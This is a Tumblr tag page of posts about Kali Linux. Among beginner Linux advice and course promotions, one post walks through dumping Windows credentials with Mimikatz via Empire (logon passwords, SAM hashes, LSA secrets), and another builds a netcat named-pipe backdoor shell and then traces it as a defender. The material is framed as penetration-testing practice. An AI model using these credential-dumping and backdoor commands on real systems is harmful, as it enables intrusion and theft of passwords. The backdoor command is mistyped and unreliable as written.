#Kali Linux Commands
Explore tagged Tumblr posts
Text
Linux Practice Online
Explore how to learn Linux commands online with LabEx. Practise your Linux skills through interactive tutorials and hands-on labs. Start mastering Linux: https://labex.io/skilltrees/linux
0 notes
Text
Kali Linux Without GUI
Kali Linux installations typically include a GUI by default but running Kali Linux without GUI maybe the only way to run it on a low spec hardware or to improve system performance. This guide explores how to use Kali Linux without GUI and why many advanced users prefer this streamlined approach. Disabling the GUI on Kali Linux To temporarily set up Kali Linux without GUI while keeping the…
#command line#cybersecurity#ethical hacking#GUI#headless server#Kali Linux#Linux Administration#systemd#terminal commands#Xfce
0 notes
Text
Nmap Ping Sweep: Home Lab Network Ping Scan
Nmap Ping Sweep: Home Lab Network Ping Scan @vexpert #vmwarecommunities #100daysofhomelab #homelab #Nmaptutorial #Networkscanning #Pingsweepguide #Nmapcommandexamples #HostdiscoverywithNmap #Networksecurity #NmaponKaliLinux #TCPSYNACKpackets #ICMPscanning
There is perhaps not a better known network scan tool for cybersecurity than Nmap. It is an excellent tool I have used for quite some time when you have a rogue device on a network and you want to understand what type of device it is. Nmap provides this functionality along with many others. Let’s look at the Nmap Ping Sweep and see how we can use it as a network vulnerability ping scan to…

View On WordPress
#Host discovery with Nmap#ICMP scanning#Local Ethernet network scanning#network scanning#network security#Nmap command examples#Nmap on Kali Linux#Nmap tutorial#Ping sweep guide#TCP SYN/ACK packets
0 notes
Note
Where do I learn how to code and use linux? I want to try it but I don't know anything about coding.
I will do my best to help! The answer to that question is very long if I write it all out here, but a lot of it has been answered by other people, so I'll give you an overview and link you to some resources along the way.
The good thing is that you don't need any programming knowledge to use Linux. If you just want to try out the Linux operating system and see what it's like, I would start by downloading a program like Oracle's VirtualBox: https://www.virtualbox.org/
This will allow you to basically run a second, simulated, computer on your actual computer. From there, you can download a Linux image and install it, run it inside VirtualBox, and get familiar with the operating system. This has the additional benefit that if you do something wonky to your Linux virtual machine (VM for short) by mistake, you can just delete it and recreate it and no harm will be done to your actual computer. For a step-by-step explanation, see: https://ubuntu.com/tutorials/how-to-run-ubuntu-desktop-on-a-virtual-machine-using-virtualbox#1-overview
Short aside: Linux is not a monolithic operating system like Windows or MacOS. Linux, written by a man named Linus Torvalds, is a "kernel" made up of certain very basic computer functions, and the rest of the operating system, things like the graphical user interface (GUI, to nerds like me) doesn't come with it. To be usable by normal people, Linux has to have that functionality filled in by other programmers, which creates something called a distribution, or distro for short. Ubuntu, Debian, RedHat, Linux Mint, and OpenSUSE are all Linux distros. Different distros are designed for different purposes. Ubuntu and Mint are both pretty friendly to normal folks who want to write documents, check their email, etc. RedHat is for large companies. There's a distro called Kali that's for cybersecurity and penetration testing. Etc. etc. etc. There are tons of distros. If you don't know which one to pick, I recommend Ubuntu or Mint, as I have experience with both, and they're fairly easy to use.
From this point out, a search engine will be your best friend. There are lots of helpful tutorials online, and also answers to almost any question you can imagine. If you're unsure where to start, documentation from the website of an official Linux distribution, like Ubuntu, is usually reliable, though it can be kind of opaque if you're not used to reading tech-ese. The tutorials on Ubuntu's site, however, seem to be structured with beginners in mind, and I would run through this one to start with: https://ubuntu.com/tutorials/command-line-for-beginners#1-overview
Once you get to the point of having specific questions about how a command works or how to make the operating system do something, I would take a good look at any answers from StackOverflow, which is basically a website for computer people of all skill levels to ask each other questions ranging from the basic to the ridiculously obscure. If you're wondering it, chances are good someone on StackOverflow has asked it.
Other than that, click around your new VM, create files, find programs, etc. If you really get stuck, I'll try and help, but keep in mind I may very well be searching StackOverflow myself. XD
The other cool thing about VMs is that you can try multiple operating systems, i.e. Linux Mint (https://linuxmint-installation-guide.readthedocs.io/en/latest/) which is pretty user-friendly, as I recall.
Once you get to the point where you actually want to install Linux, you'll want to back up your computer to an external hard drive so you can restore from the backup if something goes wrong, and then follow the instructions for your chosen Linux distro. LibreOffice runs on Linux and can open most Microsoft file types, so you shouldn't need to move your files to a different type, you'll just need to copy them somewhere (like another external hard drive or a thumb drive) and then copy them back when you're done with the installation. Obligatory word of warning: installing Linux on your actual machine, as opposed to a VM, WILL OVERWRITE YOUR ENTIRE HARD DRIVE. Do this with caution. Restoring from a backup is possible, so as long as you backed everything up you will not lose any data, but it can be a pain in the neck and if you're not particularly tech-savvy, you may have to go to a computer repair store to get them to do it.
Now, as to your question about learning to code: this requires no VM and no new installation; you can start doing that today. There are almost infinite tutorials online about how to start coding. CodeCademy.com is a pretty decent one, as I recall, though it's been a long time since I used it. There's also a channel on YouTube called BroCode that puts up free 'how to get started in this programming language' tutorials, which are pretty beginner-friendly. I would recommend that you start with either Python or Java (NOT JavaScript; it's not the same thing as Java, and it's a really annoying programming language, so don't do that to yourself). Python has syntax that is more similar to English than most programming languages and it is pretty powerful, but it may confuse you when you start moving to other programming languages. Java is less immediately comprehensible but probably more representative of programming languages as a whole.
Hope this helps! Feel free to send me follow-up questions or ask for clarification if I lapsed into tech-speak and this doesn't make sense.
2 notes
·
View notes
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.
Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:

mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.
We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.

So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
Kali linux commands and ther functions on letter A
apropos | Search Help manual pages (man -k) apt-get | Search for and install software packages (Debian) aptitude | Search for and install software packages (Debian) aspell | Spell Checker awk | Find and Replace text, database sort/validate/index
2 notes
·
View notes
Text
Beginner’s Guide to Ethical Hacking Tools 🔐
Ethical hacking is more than a buzzword—it’s a critical skillset in 2025’s cybersecurity landscape. If you’ve ever wondered how hackers think and how companies stay one step ahead of cybercriminals, you need to know the essential tools of the trade. Here’s your beginner’s toolkit:
1. Kali Linux – The Hacker’s Operating System
A Linux distribution packed with security and penetration-testing tools.
Why use it? Pre-installed tools, live-boot capability, regular updates.
Get started: Download the ISO, create a bootable USB, and explore tools like Nmap and Metasploit.
2. Nmap – Network Mapper
Scans networks to discover hosts, services, and vulnerabilities.
bash
CopyEdit
nmap -sS -sV -O target_ip
-sS for stealth scan
-sV to detect service versions
-O for OS detection
3. Metasploit Framework – Exploitation Powerhouse
Automates exploiting known vulnerabilities.
Use case: After identifying an open port with Nmap, launch an exploit module in Metasploit to test the weakness.
Basic commands: bashCopyEditmsfconsole use exploit/windows/smb/ms17_010_eternalblue set RHOST target_ip run
4. Wireshark – Packet Analyzer
Captures and analyzes network traffic in real time.
Why it matters: See exactly what data is flowing across the network—useful for finding unencrypted credentials.
Tip: Apply display filters like http or ftp to focus on specific protocols.
5. Burp Suite – Web Application Scanner
Interacts with web applications to find vulnerabilities (SQLi, XSS, CSRF).
Features: Proxy traffic, automated scanner, intruder for fuzzing.
Getting started: Configure your browser to use Burp’s proxy, then browse the target site to capture requests.
6. John the Ripper – Password Cracker
Tests password strength by performing dictionary and brute-force attacks.
bash
CopyEdit
john --wordlist=/usr/share/wordlists/rockyou.txt hashfile.txt
Tip: Always test on hashes you have permission to crack.
7. Nikto – Web Server Scanner
Checks web servers for dangerous files, outdated software, and misconfigurations.
bash
CopyEdit
nikto -h http://target_website
Quick win: Identify default files and known vulnerabilities in seconds.
8. Aircrack-ng – Wireless Network Auditor
Assesses Wi-Fi network security by capturing and cracking WEP/WPA-PSK keys.
Workflow:
airodump-ng to capture packets
airmon-ng to enable monitor mode
aircrack-ng to crack the handshake
9. OWASP ZAP – Web Vulnerability Scanner
An open-source alternative to Burp Suite with active community support.
Use case: Automated scans plus manual testing of web applications.
Bonus: Integrated API for custom scripting.
10. Hydra – Fast Login Cracker
Performs rapid brute-force attacks on network and web services.
bash
CopyEdit
hydra -l admin -P passwords.txt ssh://target_ip
Warning: Use only in lab environments or with explicit permission.
Putting It into Practice
Set up a lab with virtual machines (Kali Linux + victim OS).
Scan the network with Nmap.
Analyze traffic in Wireshark.
Exploit a vulnerability with Metasploit.
Validate web app security using Burp Suite and OWASP ZAP.
Crack test passwords with John the Ripper and Hydra.
Ready to Dive Deeper?
If you’re serious about ethical hacking, check out our Ethical Hacking Course in Jodhpur at TechFly (no link here per your request). You’ll get hands-on labs, expert mentorship, and real-world attack/defense scenarios.
1 note
·
View note
Text
Back Doors in Kali Linux
Lately, I have been working to try and make my skills better or more employable. But I need to get my linux skills up.
I started working on making Backdoors with Kali Linux, and how to see if there is something in the system. Without using a GUI.
Setting up a couple of Virtual Machines I got started,
First to set up the back door.
I made a file using the mknod backpipe p. Then used NetCat to listen using the greater than and lesser than symbols to show where the information would flow.
Command
/bin/bash backpipe 0<backpipe | nc -1>backpipe
I got the IP address off my other session and set NetCat to begin listening to the files on port 2222, using ls command to make sure that backpipe was running.
Command
nc 10.10.126.139 2222

I begin to look at the machine I am invading, this time as the defender.
Running the command lsof -i -P I begin to look at the current open files on the infected system. Looking through the information, you will see that Something is listening on the port of 2222. on the PID number of 2211. Something to look into.

So to get more detail of the full proccess I put in the command of ps aux.


Looking at what I can find, it looks like Netcat is running under root and still listening to port 2222. However, this could be something else running, so I need to dig a little more to find out what is going on in the program is doing. So I used cd /proc/2211 to move into the folder and then ls to look directories.
But I will need more information if I want to know what it is doing. So I run the strings command with a focus on the executable library strings ./exe | less.
This brought up some interesting things running. Unix Connection, IPv6 traffic, and finally, password information all things that could be a threat.


Yeah this would be a major red flag and would require much more digging.
In closing, I can see that there is so much more I need to learn, and I think the only way I will learn is through practice.
0 notes
Video
youtube
Ultimate Guide to Installing Kali Linux & Setting Up Command Center | 20...
0 notes
Link
0 notes
Video
youtube
How to Update All Apps at Once Using the Terminal in Kali Linux – Quick ...
Keeping your Kali Linux system up to date is essential for security and performance. In this step-by-step tutorial, I’ll show you how to update all installed applications at once using the terminal. With just a few simple commands, you can ensure that your system and tools are running the latest versions, keeping your penetration testing environment optimized and secure.
Simple Steps 1. Open the terminal. 2. Run the following command to update the package list, ensuring you have the latest information on available updates: sudo apt update 3. Enter your password if prompted, and press Enter. 4. Run the following command to upgrade all installed packages to the latest versions: sudo apt upgrade 5. You may be asked to confirm the upgrade process by typing Y and pressing Enter.
0 notes
Text
Lab Exercise 1 – Introduc4on to Password Cracking
1. Overview This lab exercise will provide some hands-on experience with password strength analysis using command-line tools in Linux. 2. Resources required This exercise requires a Kali Linux VM running in the Virginia Cyber Range. 3. Ini4al Setup From your Virginia Cyber Range course, select the Cyber Basics environment. Click “start” to start your environment and “join” to get to your Linux…
0 notes
Text
Kali Linux Tool: WHOIS – Uncover Domain and IP Information
Kali Linux Tool: WHOIS – Uncover Domain and IP Information Are you looking for a simple yet powerful tool to gather domain and IP information? The WHOIS tool in Kali Linux is a must-have for cybersecurity professionals, penetration testers, and IT administrators. What is WHOIS? WHOIS is a command-line utility that allows users to retrieve publicly available registration information about domain…
0 notes
Text
[Fixed] pkg-config script could not be found in Linux
Are you also facing the “pkg-config script could not be found” or “configure: error: pkg-config is required” error while compiling your favorite program? Then just run one of the following commands based on your Linux distribution, and the problem will be resolved. # On Debian, Ubuntu, Kali Linux, Linux Mint, Zorin OS, Pop!_OS, etc. $ sudo apt install pkg-config # On Red Hat, Fedora, CentOS,…

View On WordPress
0 notes
Text
LabEx Launches Free Hands-On Labs to Practice Linux Online
LabEx, a leading platform for immersive learning, is thrilled to announce its newest addition: free online labs designed to help users practice Linux online. This initiative empowers tech enthusiasts, students, and professionals to master Linux systems and commands without needing to install complex software on their local machines.
The free Linux Lab offerings from LabEx cater to a growing demand for accessible and interactive learning environments. Users can access virtual environments to experiment with Linux operating systems, including Kali Linux, a popular choice for penetration testing and cybersecurity. With these labs, learners can sharpen their skills in the Kali Linux Terminal, master essential Kali Linux commands, and delve deeper into Linux administration.
Hands-On Experience Anytime, Anywhere
LabEx’s free labs provide an unparalleled opportunity for individuals to explore and experiment with Linux in a practical setting. Whether users are aiming to gain proficiency in Linux administration, understand Kali Linux commands, or familiarize themselves with the Kali Linux terminal, these labs are tailored to meet diverse learning goals. The platform is entirely online, enabling users to practice Linux on any device with an internet connection.
The addition of these free Linux Labs reflects our commitment to making high-quality technical training accessible to all. We understand the importance of hands-on practice when it comes to mastering Linux. With our free labs, learners can explore and refine their skills at their own pace in a fully interactive environment.
Why Choose LabEx for Linux Training?
Interactive Learning Environment: LabEx offers a practical, immersive experience that lets learners execute commands directly in a real-world simulation.
Comprehensive Coverage: From basic to advanced topics, the platform includes labs tailored to beginners and professionals alike. Users can explore everything from Linux fundamentals to advanced Kali Linux online labs for cybersecurity.
User-Friendly Interface: The labs are designed with an intuitive interface, making it easy for learners to focus on their tasks without struggling with complicated setup processes.
Cost-Free Access: The free Linux labs are open to everyone, eliminating the cost barrier that often prevents people from advancing their technical skills.
Real-World Scenarios: The platform simulates realistic situations, preparing learners for practical challenges in the tech industry.
Master Kali Linux Commands and More
For cybersecurity professionals and enthusiasts, the Kali Linux terminal is an indispensable tool. LabEx’s free labs provide the perfect environment to learn and practice Kali Linux commands and explore the broader capabilities of this specialized operating system. Users can navigate through simulated cybersecurity scenarios, preparing them for real-world challenges in penetration testing and ethical hacking.
Join the LabEx Learning Community
LabEx is more than just a platform; it’s a thriving community of learners and experts. By signing up for the free Linux labs, users gain access to a supportive network where they can share insights, ask questions, and collaborate on technical projects.
Get Started Today
Ready to enhance your skills? Visit https://labex.io/free-labs/linux to explore free labs for Linux Lab, Kali Linux online, and more. Whether you're a beginner looking to understand the basics or a professional aiming to master advanced concepts, LabEx has the tools and resources to support your journey.
About LabEx
LabEx is a premier online platform that provides cutting-edge virtual labs and resources for technical learning. With a focus on accessibility and quality, LabEx enables learners to gain real-world experience in areas such as Linux, cloud computing, cybersecurity, and more. For more information, visit https://labex.io.
0 notes
Text
A-Z Kali Linux Commands — Also Included Kali Commands PDF
http://securitytc.com/THJsFN
1 note
·
View note